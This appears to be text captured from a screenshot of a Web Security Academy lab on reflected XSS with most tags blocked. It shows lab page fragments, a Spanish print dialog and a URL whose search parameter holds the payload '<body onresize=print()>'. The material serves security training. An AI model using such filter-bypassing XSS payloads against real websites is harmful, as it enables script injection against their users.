 https://0a8900f003501f6c80528f500039006c.web-security-academy.net/?search=<body+onresize%3Dprint%28%29>
YouTube
Dansh
Ch
Web
Aca
ved
17/7/23, 18:18
Reflected XSS into HTML context with most tags and attributes blocked
Reflected XSS into HTML
context with most tags and
attributes blocked
LAB Not solved
Go to exploit server
Back to lab description
Home
0 search results for "
Search the blog...
Search
< Back to Blog
https://0a8900f003501f6c80528f500039006c.web-security-academy.net/?search=<body+onresize%3Dprint%28%29>
1/1
Imprimir
1 página
Destino
Guardar como PDF
Páginas
Todas
Diseño
Vertical
Más ajustes
Cancelar
Guardar